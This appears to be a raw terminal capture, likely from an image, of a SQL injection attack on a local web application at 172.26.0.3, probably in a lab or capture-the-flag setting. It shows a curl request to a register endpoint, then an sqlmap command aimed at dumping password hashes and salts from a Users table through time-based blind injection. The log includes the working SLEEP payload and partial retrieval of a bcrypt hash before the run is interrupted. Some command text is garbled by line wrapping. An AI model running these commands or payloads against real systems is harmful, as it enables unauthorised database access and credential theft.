 user@4a666eb132fd:~$ curl  -Ls -o /dev/null -w %{url_effective} "http://$ip:$port/register" \
  -H 'Content-Type: application/x-www-form-urlencoded' \
  --data-raw 'username=admin&password=password&email=email%40mail.com&name=name' \
  --insecure
http://172.26.0.3:80/register?invalidCredentials=1user@4a666eb132fd:~$ sqlmap -u "http://$ip:$port/login"  --data 'username=admin&passworsq
lmap -u "http://$ip:$port/login"  --data 'username=admin&password=test' -C id,password_hash,salt -T Users -D userDB --dump  --batch --dbms
MySQL -p username --technique=T
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
 obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
by this program
[*] starting @ 20:01:59 /2024-08-15/
[20:01:59] [INFO] testing connection to the target URL
got a 303 redirect to 'http://172.26.0.3/login?invalidCredentials'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[20:01:59] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[20:01:59] [INFO] testing for SQL injection on POST parameter 'username'
[20:01:59] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:01:59] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
[20:02:57] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[20:02:57] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 39 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 7825 FROM (SELECT(SLEEP(5)))LIbe) AND 'oMUQ'='oMUQ&password=test
---
[20:04:14] [INFO] the back-end DBMS is MySQL
[20:04:14] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential dis
ruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:04:39] [INFO] fetching entries of column(s) 'id,password_hash,salt' for table 'Users' in database 'userDB'
[20:04:39] [INFO] fetching number of column(s) 'id,password_hash,salt' entries for table 'Users' in database 'userDB'
[20:04:39] [INFO] retrieved:
[20:05:30] [INFO] adjusting time delay to 2 seconds due to good response times
2
[20:05:31] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
1
[20:06:02] [INFO] retrieved:
[20:06:12] [INFO] adjusting time delay to 1 second due to good response times
$2a$10$^C
[20:08:35] [WARNING] Ctrl+C detected in dumping phase
Database: userDB
Table: Users
[0 entries]
+----+---------------+
| id | password_hash |
+----+---------------+
+----+---------------+
[20:08:35] [INFO] table 'userDB.Users' dumped to CSV file '/home/user/.local/share/sqlmap/output/172.26.0.3/dump/userDB/Users.csv'
[20:08:35] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/172.26.0.3'
[*] ending @ 20:08:35 /2024-08-15/